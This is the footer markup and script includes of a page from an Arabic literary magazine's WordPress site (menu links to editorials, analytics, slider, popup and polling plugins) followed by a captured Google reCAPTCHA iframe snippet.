                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"14581","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fj-6wNFcbemQn_tCKKhX5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768722716039');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>